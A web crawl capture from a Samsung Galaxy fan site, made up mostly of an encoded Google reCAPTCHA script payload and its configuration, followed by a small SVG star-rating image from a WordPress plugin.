sOAw54Bw41xwrcgXGrDpW7Cqi/CiMOUFl5nInbCtWcIwpglRibCv8KhJCQ3KMKsw4JGw5nCt33DkcKpw6pFw53DocOVwr44DMKdwqYxw6jDnsOwYxHCixrDmsKzwrh6BVTCjcOBNlPDqMOPVsKrWgtwbsKIw5XDuMOqD3PDlsKAwpkPR1/[base64]/[base64]/[base64]/ChDN3XUbDvsK1wr7Dp8O1B3zDmcO0w4vCkEpBXkfCm8OJIMKUMkHDnsOSPMOvNWLDi8OcMMKCbxfDnsKQMcOBw5Ipw7BfwrPDt8OtAcOnwosqw5dYXkHCusO/QsKowoLCkcO0wqxNw43Co8OhWgA5w4TDn8O2wqdxw4vDtsKHwp8CwoLClWDDoHRGBkRbw5VIw6zCq0/[base64]/DmhzDqMKSw5oTZWNWwq1REMKpQsO5wqZhYHRLZcKJwpl4PipzZgTDmxPCpMOfGcODw7A+w5JeW8Ovw6s9EsObwqUuQxHCjcK/QMOrw5DDjsOYwqrCnxfDsMOvw796G8O5dMKAY0TCr2jCg8KSGU3DjcKYH8KTBErDrsKJPBUXw6rDjcOVDsOAI2TCmgnDlcOwwrrDlUIeOXV8wq48wqN1w6LClwTCvsKbwovCgkc/GThMwqEAEVQgbm7Dg8OTMsOkZENLA2XDqcKBBHHDhcK9T1PDqsOyL8OYwp0BwoFZWy/Cr8ORw6DDusOtwrrDucOowrfDh8OuwonCpcKVFcOyTlPDhk7Cn8KTG8K5wpgrbwV3BDXDuAceTEPCim4Fw7sAPk9VA8OewofDrMObw63Ch3TDsSHCm2tVH8OQZMKQw5pwJEbDmXFDwpspw57CqCMzwr3DlT/CjCErbW/CsC/DsmVjw6IIS8KLH8K0e0vDjsOBwrPCp8Kiwp7CksOUA8KqdcKHwrphwo7DoMKbwoIAwo7DjcKvDXbCkU8ZwrfDvTbDqXPCpsKiwp0KworCszfCjRV3dsOew5HCgsKNQBDCuMKEwrAUw5jDlSXDg8OXL8ODwoDCgMO/[base64]/Dg8K/w4Uvw4/ClcKzSR7CusKhwrbDjE8dP2vCocOawrpHJmJ/S8OQw4DCssOwFDsZwqzCt8Orw4TCisK3wogXIMO3asOSw78Rw67DgFFxYwhEN8ODfFTCn8OWSH5WwqnCsMKcw4xMCxfCrGLCp8O1JsOreSTDjBwfw6BzCnfDncKJWMKPER9kWMKbT2RfwotvwobCvsOmEE/[base64]/[base64]/DtyDCn8O4EB9iw5prcQbDjcK/w6hdw60cXcKfw5AKwrTCmsOpw6I6YkZfTTvChcO+NRnDl8OxwrHCusOEw5sBEsKLLm55LR3DkcOuw6h3EXzDo8K4wrRiOxVCwqhtEm7DhVLDtlETwpnCv2HCjsKCAcKZw5Mqw6s9WD0DTCt8w6PDgR1Sw5XCpwLCkSA/RC7ChcOmRGjCr8ODasOXwp8bwqHCv2dwwp4fwq9Hw77Cs8OfRGDCj8Kqw4DDmijDvsKOw77DpsKQdMKhw5LDqzwJFMOLw6t8G31VwoTDmBvCoykaEx7CqArDuGJZKcOjL0I7w5c3w4RRwr/[base64]/DqTXDusOkwqI5w5XDssK5PsKYJcOXNibDiwYiw67ClcORwqTDqcOWHsOZCCElwqldB2rCjcOow7VIw4HDmjPDkjHClMOKUsOcwoIxw55TBX3Dt1/DlDlscRjCglLDu8KZRj/Dkl9ew4vCnMOPwqfCsWp4wrxvJWfCugF9w7jDjMOPDsOWYjAyBRnDpCbCtsOswpTDjsOrwpvCosOqw5Bfw7PDrcKjRCQlw498wqPClC/[base64]/CoiTDmnnDi8Oiw5nDn1BAaMOnw5HCjMOpbsOWwoNuwo/CpsKMb8OPdcO/w7HCiMOWAldCwoQ2GcO+RMO8w5TCgcOgGzl3QcK8ZcOyw6suwpHDocOgDsO7aMKUIGzDl8OxwpBvbsKZHzR7Q8Osw5gLwqAqcsK5OcKOwoZfwrcHw5nDksKsVCnDlsObw60SKTLDgcO9DsKmMV/CtEHCncO3ci8uAcKgasKPAzUsUcOUD8OKY8K3K8OpPQkdJGQvRsKKLAUWbxnDjEx3w6lHTkNvXsOxT0XCvFQZw5Ryw7sbWGRww4zCvMKmYGJUwrRNw5lNw4rDuh/DiQjDrMOGWgHCn2nCo8OhPMK+w6IMesKnIQLDlMOPw7nDoRjDvCTDhjkYwrjCshjDscOJTsKIDwMwQn/ClsK0w7lWw5JUwowVw7TDo8O0L8OoccOdw7VsSFN7e8OEEmoYwqdYQgoUw5pIwqhvFhw8GllzwqvDtXvDmTLDqMKewpAcwpbDhDzDnMOFFkvDo3sMwrfCjiQ4aWjDglFrw4zDgwAnwpHCqsKsw6nDlzrDvAHDmkdMOBU1w47Dtj8cwp/CrMOuwoTDs30FwqAdDTrCjD9ywr7DtMOuNXXCksOuehLCgB3Cl8Opw7rCvsKdwoHDscOAdTDChcK2DAoqIsOGwpPDmCYiUHUOcsORD8KnX1LCiXTDp8OCfCXCnMKbM8O7J8KHwr9jH8OgaMOcHSR3FMOwwrFJShbDrMO8UcOkGsOxUE/Dv8OPw5TCo8O8In7Crw9Kw45tw4/DmsKcw457wrtPw4XCr8OJwqA3w4oLw5Ijw4LCpsKcw5HDrTPCkMOBDRbDjEPCvDTDiiTCoMOAOcODQMOJwpfCssKOe0jCjMOIw75mS3HClMKkb8KJOMKAfMO6RRPChgTDki/DiwMqI0AddFUaw5AhwoDCnxDDrsOwVGl2KwLDuMK0w6QUw6lzZz/CjMO5wrXDnMOew4LCpSvDk8OTw6h7wp/DpcKmw7kyDjvDt8KFYsKFY8KST8K/G8KRdcKbaTReZETCtmzCtMOUZmnCj8Kmw6/Cv8OLw7jCvhPCqwYVw6fChn4MUDfDsEo7w63DunHDlAchZQjDlB5oCsK8w6MPKEjDv8OTLMOhwq/[base64]/IWBSwo/Cr8KNTU/DhBoiwo7DuW8OFWxQH0hGwrpDcW1fw5HCo1dIaU7CnHbCksOywrczw6vDjsO0RcOTwpgQwpDCghZgwovDtkTCl1N4w4Zmw7t+b8K+YMOlWsKVwpM3w7nCjmNQwrHDgR9Lw7sJw5NYKsOWw5s3MMKHccOwwp9HCMKpIW/CrTnCjcKCwowWMcO9wqbDjS7CpcKsXcODZcOcwo4CUDtXwp4xwqvCh8O+wp58w610L0kzKxTCpMO1YsKaw73Cn8Kew5dswo8PIsKUH3XCnMK6w5LCqMOCw7M6NMKSUSjCkcKuw4XDindhNMOELSjDnH/ClMOtKks7w54RV8OLw4rDmldKUnY0wo7CuDPDvcKxw43CtxnCl8OrOhXDkScTw6Viwq/CpULCtsOOwoTCt8KTaR0WDsOkSXQ+w4rDl8OLTgsSw4gNwpjCosKHZ3g1IMOLwr8KFcKxOGMBw73Dk8OJwrBmVsKnRcKVwqwQw5EoPcOPw6MawprCqMOSPRXCgMKjw4w5w5NLw6/DvcK4LlcYBcO9CcKBK1nDnR3Dv8K8wqIowqVFwrrDnBcKYyjCisKAw7TCpcK2wrrCgHwqQEcBw6sVw4fClXhbHVXCrn/Dm8O8w4rDgzDCmsOgU27CiMKQeBbDjsKnw78Hf8KPw7bCt2XDhMOVIcKme8ORwqrDr0jCosKNWcKOw7nDlhRIw69bb8OpwrjDnlkCw4Y7wqDCs0fDrzo6w5PCiXbDrAonOMKVEErCjXR/asKnEm42H8KwJ8KeVRLCvgXDh8OGakFewqtJwr4YH8KRw6fCscOdU3zCjsKJw4cBw7EIwqV4QhLCuMO4wqdHwoTDqD/CgjLCv8OqH8O8TiM9ejJXw5rDkBwuw6DDn8KgwoPDpRRHNUXCm8OSH8OYwrREBjlDUMKSDMOhODp/VH7DkMODS3sjwoodw615EMOJw6jCqcOpOcO7wp08UsOvworCmE7CrTpgPUt2KcO9w7Ybw6xGWEk2w5vDnE/CnMOaBsOaRRfCiMK4woBEw5VMSMOkcy/DknbDrMKfw5JOfMO6XlswwoLCpsO0woMaw6vDlMKoT8ONHRZVwq93CltmwrovwpLCkQPDrA3CnMK9wqTDvsK5RzHDh8K8a29Mw4PClTgJw70OQy4fw6nDo8OLw6TDv8KSUMK7wrLCqcOXX8ONU8ODBcKKwpt/FsOLK8OMFMOgKzzCq0jCkTXCjcKJIzHCnsKTQ07DjcObHMKpY8K6BsKnwqzDngrCu8OnwqNFT8O8dMOZRHQIYcK7woPCkMKmwqM7wr3DumTCk8OPA3TDmcK2RgBqwpjCmcKXwoQ3wpvCgG3ChcOQw7xfwoTCssK5bMKew5A7W0sLFlPCmsKBGsK0wpzClVrDp8Kiwo/[base64]/[base64]/DkARBfFt0woLDhFI9SGx0bsOGwr/[base64]/Dihx4LcK8B8K+HnMjw6/[base64]/Dr8OAwpnChzdcMXIgc2dxDsKlG2M+Z1l3bl/Do27DvlUvwpbCmw4lJsONw74HwrLCjxjDginDicO5wrc0O3xzF8OWcEXChsO5GF7DhsOlw7FmwogGIsKuw7w7V8OdUghGH8KUwp/DlmxDw4vCrkrDkzbCli7DmsO/wpEnw4/CoQvDiBJow5N6wozDhMOowoo0SFfCi8K3dWEtS0Fxw611N23DpsO5RMKwWERewqtyw6N/O8KOU8KLw5nDicKbw5jDoDkpcMKaBCbCq2RUNBQGwpd8fUUgaMK/AkxGSVJuf3hZRls2F8OxLCZawrXDg3XDhsK+wrUkw7LDoFnDiEFudMKywpvCgl49KcK7FkfCoMO3wp8hw73CplIIwqPCucO+w67DvcO8esK8wqLDhU9AIcOEwph6wptYwrlnGhRlEXFeLcKswpXCtsK/OsOvwr3CnFtZw6TCik0Vwq1Yw4Exw79+CMOjL8Kww6gUbcOMwq49Tyd4wokEMUNhw5gRJ8Ogwp3DrzbDkcKGwq/CgRHDryTCtcK0U8O1SsKQw58gwowDK8KiwrEnGMKvwo94wp7DsTPDsz1sUxHDpwQXG8KAwrHDssODAEzCqAAxwosXw7pqwrzCiTJVYV3DjcKQwocfwrHCosKkw7NjEA9DwoHCpMO1wp3DjsKKwpUnRcKMwonDlMKuTcOgLsODDDhoIsOYw6vCryEOw7/DnkI0woliw4bDrSVsV8KDQMKyRsOSaMO3w5cdMcOwLwPDlsOwFsKTw5lacG7DsMKew7/[base64]/DrGQsMynCiHBHBMOxwoYKXjQKbirDl8KzJ2V+wojDqg7DpcKWw7MqCW/CkMKMOnPCpxUbVsKBU0Y1w4vDhk7CucOuwohfwr0xI8K4W0bCm8KKw5lzb1XDrMKySDTCl8KiVMO4w4vCs00ewpLDpGwYw7AgPcKxM0LCvX/DuBnCjcOXLcOMwp8NecOjOsOpLsOZEcKCbEbCkmVDWsKPccKgcBcpwp/Ct8OtwooWD8OOW2LDnMO1w4jCr2QfWcOawoxGwqAMw6vCp2UTHMKZwqJxEsOOwrcac28Iw7HDvcKqL8KTwpHDtcKSIMKUElnDh8KEwodPwp/Dn8KFwo7DqMK3Z8OgDxkRw4UUQcKoasOSYSUswp8iH0fDu0Y2bFYpw73CqMKnwqZRwpnDjsObeBLCrWbCiMOSCsO/w6bCgWrCg8OlP8KQK8O4WmJYw6cgWMOOHcOfKMOuwq7Dpi3CvsKmw4sxfsK0G1rDsGAPwp0PZsOkN3cBdsKIw7d7TgPClCzCjCDCsgfDkzdYwqgswp/CnTfCr3kuwpFXwobDqlHDv8Kkdk/[base64]/ZcOnw6fCqhIlwq7DsMKVQsK/wp5uwoLDihMZwobCusOEUcO2PsK1wrHCs8KkQcOtwqlLw5/DqMKPMGwZwq3CgmZvw4FWHGtcwq7DvyXCoULCvcOVfCHCvcOdc2Z6dz4kwoMrACU7QMOVXVR2MVwlEQ0gGcOANMO9LcOZKsOwwpQ3AsOwD8OGX2fDkcOxKQzCpTHDosKUUcOCSHl6VcKoSCDCjMObNMKgw78oe8OZWRvDqnA9GsKuwrTDvA7Ch8K6G3MdKwTDmhF/w65CdsK0w5vCoTF2w4QywoHDuTjDpVjDukjDjMK8wqNPZMKVEsKiwr0swoTDpkzDs8Kew7jCqMOaFMK7AcOcGyNqwrfCjiLDnRrCllQjw4tnw6XDjMOqw5sMTMKcX8O/wrrDu8OsfcK+w6TCu1rCsgLCqj7CglVew5xTWcOSw7NhVlkBwpPDk3U4dT/DmHfCjMOoSkBxw6PCrybDnnkow4xVw5fCnMOfwqM6fMK3OsOAWcOnw7shwoTCpxlUBsO0B8Kuw7/[base64]/[base64]/DnxktwpnDkMKNZsK4H8KCw5vDoMKRw4JeBcO1LMKFPlTCph3DmmEHDDnCjMOCwoYqU0Vyw4HDiEkvcQzClFM3G8KedHd2w6TCpy7Ch1sLwqZUwqlLERHDssKeQnUGE39+w5/[base64]/[base64]/[base64]/DugHCrwkMw7hwwpjDjcKpwosqa8Kxw4hew7J1OBwlw6lnG3wCw5bDriTDs8O/PsOcNsOuB24TXy9qwpXClsOIwrtkW8Oxwq0mw5I2w7/CosORIClsDE3CksOHw4TCkEHDssOYeMKwDsOPWB3Cr8K9O8OaFMKOfgXDig0BXHbClcOuMcKLw7zDh8KSBsOyw6g4w4QQwpTDqwQ7Rw/DqT/CsGcST8ODd8KRYcKKMsKwcMO+wrUkwpnDrCbCjcObGsOIwrvDr1bCj8Ouw7cFfVMXwp0/wp3DhV3CrgrDnic3V8OuLsOVw5VuO8Khw7BoREjDoHYywrnDqDDDpmV/[base64]/CtcO/w5/CncK8f0AMDcKvw5FIwrV4E2nClXfCksKbwovDtcKTM8KcwoTCpsOmH2s3aVIgfMOnEMOiw5TDgT/CujEJwoPDl8KKw57DhSnCoV/[base64]/DlsOCw6Vpw6fDt23CgABHIMOJwpjDoDFKJUzCkkE8PcKQP8K+A8KBTnbCpBBJw7LCpMO/GkPComouTcOeKsKEwro4TmTDjhJJwq7CmjtawpvDiBUZVMOjQcOjBVjCqMO3wr3CtC3DmHEKGsOzw5PDlMOsDTbCksKbIMOewrABeV/DlnIsw5PDqXAKw5ZLwoZbwq/CksKmwqnCrBYxwo/DtxUOGsKXOwY7acOkBEtjwrE/w6IjcRDDmEPCuMKww6FZw7vDuMOIw5UJw5V+wq8EwpnDqcO+VsOOIBhsNSrCv8KZwpEIw7zCjsKnwpFlYERBAG4+w4dlbsO0w4gxSMKHYgdgwqbCh8K7w77DsGgiw7sOwpzCjxbDtT1+dsK7w6jDiMKnw6hyKAjCrijDnMOHwqtiwr4iwrJEwq0Hwr8wVR/CvTd7eAQLKcKkc3vDicK0HkrCoDM0O3Z0w7YGwpDCjDwEwrYRFDzCrg5ww6vDmgtZw6rDkkfDhisbAMOfw6DDpydrwrvDr3lJw7xtAMK3V8KPfMKCXcKoF8KzNE14w61iwrzCkSYkGCc7wrvCrsK/CzRFwqvDgGkAwocGw5rCinLCuiLCqCXDmMOoTsKuw5xowpYxw68WfMKrwpXClQ5dYMO+YW/Cl0rDiMOMXB/DsyJGS0FIZsKJMh08woM1wqfCsndPw67DmsKQw5vDmzoYFcKAwrDDt8OPw6dRwrtYFUo+MHzDsRbCpDTDuXvDr8KRB8O/w4zCrnfClyczw4M1EMKrDlLCusKiw43CvsKPJMKnc0NVwqd9w58Xw410w4IKacKTVCEpOG1zRMObSHrCnMOLwrcewrnDj1M4w6g4w7oLwp1LC3RjKxxrcMOmIT7Csi3CuMOLBHBhwrXDtsO4w4gAw6jDk01bFQgrwrzClsKbC8KmEcKLw7BFVn/CpFfCumN0wr5SO8KIw4zDlsKhLcK1anrDjcKUYcOBJcObNUPCq8OXw4TDvBzCsyV4wo06TsKrwoQQw4PCuMOFMjrCoMOOwp5eNz1Ww4E5eh9ow65jZ8O7wrHDmMO+R0szGCLDusKGwoPDqF7CssOMfsK0MG3DkMKuD0LCkAxWa3RJbcK1wp3DqcKywpjDmDlDMcKFJQ/[base64]/w5HDmMOzw7nDicKLFwDDmXkww5HDix4Be8OkLmAZSm/DghbChx9Kwo8HY1lxwpFCSsONUAplw5rDnzHDu8KowpwywonDt8KCwrfCsTlGGMKwwprCpsK7b8KnKB3CjBTDmm/DtMOUbcKPw6YawqzDvx8OwrF4wqfCsUQ6w53DqxrCqsOvwqXDssKfIsK7fEZbw77DrRwrEcKewrUswrBCw6RrNx8JbMK0w6RxFixuw7Jqw5PCgF53Y8O0VT0PNlTCgl/CphNmwqFzw6rDuMOpLcKgdnYaVsOuOMOEwpYAwrN9PjXDkQFRG8KRaV7Cpm3DhcKtwo5oEcOoF8KawpxQwp0xw67DpigEw6U/wooqVcOeBgZzwpPCtsOOcQ7CkcOVw6xawo5NwrpOeX3DvVLDry7DkFo5cB1/V8OgGcK4wrdXHSLDk8Krw4zCj8KaCQnDkTnClsOLDcOfJy7CscKhw40Aw6AYwrbCii4pwp/Cqz/[base64]/[base64]/woLDlApAFicQWEYbw4ljWsKVw4kvw5XCusOxw7Yxw7vDpELCqsKHwoPDsxbDvQcaw40TAnrDn0Jtw4/[base64]/SErCoizDvmbCrw9SQMOBCcODwonDt8OIwq1cwo5HZ2pCbsOAw5c5GcOjWSPCqMKqNGbDkS4/cGdYJX7ClcKIwq14LgjClsOVfWrClC/CgsKXwplZBsOXwrzCv8KFdsKXPVfDkMKewrMKwoTCm8Kxw5/DiVDCtgo0w4spw5Enwo/Cq8K5wqnDscOrY8KJF8Krw5Rgwr7DmMKowrRMw4zCojoEGsK/[base64]/CucKqJh/Dvm5+YjDDhAfDg3kaXcKKNcKXw77CscKcWMOpwoYfw6VdbmccwqMHw7LCgMKxcsKfw5oVwqgTGMOAwovCi8ORw6oKF8KPwrlhwovCoB/DtMOZw7vCs8KZw6p0bsKcCMKbwobDsjvCtsOtwqkQblYGYxbDqsO8bk90N8OZYDTCjcOzwprCqDwxwo/CnGvClGLDhx9bNMKmwpHCnEwqwqPCqSRiwpzCnG/DicKoDHtmwozCmcKLwo7Dh0DCgcK8A8OMdF0BFB0DFsO6wp3Ck0sHTUTCq8OUw4jCscKracKgw61WXDzCtMOUMAQywonCnsO6w6hkw748w6PCiMOPUlwEVsOKBMOewonCucOWXcKdw489I8K/[base64]/[base64]/CrHUQwqxZF8OTw5zDrh/Dg8KYw5UJwqrCmnFHwpFqdMO4eMKPf8KFQXjDgwRGK207EcKHWCYow73DhEHDmsOnwobCusKAEjU2w5tKw4sDeXAlw7fDmTjCgMKCHnbCsh7Co0TCqMKdMnENG3A7wqPDm8O7OMKVw4DCkcKOAcKLf8OjTUDDrMOLJl/[base64]/DqR/CisOjAhllccOLw7AmwqXDpsOcwok3w6Baw5AvR8O0wrbDtcKNNCDCrcOrw7cXw6TDlnQkw63DisK2AGozQT/[base64]/Cs23Dg0zCqsOQw7XDh8K3YVXDmHXCtMOhw6jDssKmwqYKEjHCiDsJNAXCtMOvGHzDgAnCo8OCwqLDolY8bAZZw6DDtCbCoRdUFmN2w4DDuxlKfwVIBsKpfcOLASXDkMK1RcO8w4p9RmhuwpbChsOELcKRGCQFPMOPw6LCtTzDrEs3wpbDq8OMwqHChsO/w5/DtsKBwro/w5PCs8K+OsKuwqfChg46woYaUXnCgMKFw5vDrcKoOsKRbQHDs8OWazvDgRnDrMKRw65oB8KGw5jCgV/[base64]/aMK2GAzDm8Kcw6V3fQI6wozCuSHDtSsJIcOiwqBRwrp6ccKhX8OlwpDDmkcXaCReDE3DmVnCrU/[base64]/CncOXw6DCmQsHUHHDi8K6wrolwqvCpQJ8fsOUBMKfwp9zw60bbSTDpMO7wqTDgwFaw4PCun45wrrDq0t7wq3DvRoKwrpfL2/CqADDgMOCw5DDhsOGw6kLw4XCuMOeSATDgMOUf8K9wqImw64jw7PDjD42wpVZw5XDjQEUwrLDpcO2wqIbaSPDriIuw4bClBnDpXTCq8KOI8KfcMKEwpbCvsKbwo/[base64]/w71jwqzDtjnDiMOAbcOwJsOrw73DjcKIQwMewrcKGXg/GsOUw5DDpiPCisKSwqk/[base64]/[base64]/WUDDuVwpaMKFw6tYAMO/GhPCtsOiwq/DjSXDu8OkwrJJw59IXsO8Z8K0w4nDs8O3SkDCn8OKw6XCksOWcgzDs03DtQ1lwqYZwojCiMOnLW3DmijCu8OJLC/CoMOxwo9dCMODw4Y8wpFBOEkSe8K0cDvCgcO+w6Fcw67CpsKJw4oTDB/[base64]/fMKzKcK4QkDDo3nCv3seQsOTDsOCwrDDg0MHw5nDrMK8w6NCe17CnHg\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HZ30W7XJGXZ4xphZqlRkxXxIiMVzVJe9/0lSGNLxTm4\\u003d\x22,1,0,null,1,1768561808795,0,0,[83,15],null,[128,182,189,178,92],\x22RC-TsRXbEB-W1RaNw\x22,null,null,null,null,null,\x220dAFcWeA7UQWA3BcI3A9zDAbWaIrnTWTnF2PMeriJmAprE7majwgp5gU_WeDiUdDYaJxSfhHyA_RBMb1V6WjNcJ47ML3fSot3LNA\x22,1768644608782]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/images/star.svg
body_size: 119
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="2.097 3.833 54.5 174.929" width="50" height="170.43"><defs><path d="M53.6 24.43L41.1 37.24l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 24.43l17.28-2.64L28.6 5.33l7.73 16.46 17.27 2.64z" id="a"/><path d="M53.6 84.5L41.1 97.31l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 84.5l17.28-2.64L28.6 65.4l7.73 16.46L53.6 84.5z" id="b"/><path d="M53.6 144.86l-12.5 12.81 2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09-12.5-12.81 17.28-2.64 7.72-16.46 7.73 16.46 17.27 2.64z" id="c"/></defs><use xlink:href="#a" fill="#fff"/><use xlink:href="#a" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><use xlink:href="#b" fill="#ffb900"/><use xlink:href="#b" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><g><use xlink:href="#c" fill="#ffb900" fill-opacity=".97"/><use xlink:href="#c" fill-opacity="0" stroke="#ffb900" stroke-width="3"/></g></svg>